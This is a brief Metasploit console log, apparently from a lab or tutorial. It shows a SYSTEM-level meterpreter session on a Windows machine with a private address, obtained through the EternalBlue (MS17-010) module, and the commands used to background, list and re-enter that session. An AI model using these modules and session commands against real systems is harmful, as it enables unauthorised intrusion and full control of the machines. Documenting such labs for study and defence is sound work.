 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
  Id  Name  Type                     Information
Connection
  --  ----  ----                     -----------
----------
  1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-J4K72UEU38S
192.168.16.115:4444 -> 192.168.16.110:49162 (192.168.16.110)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >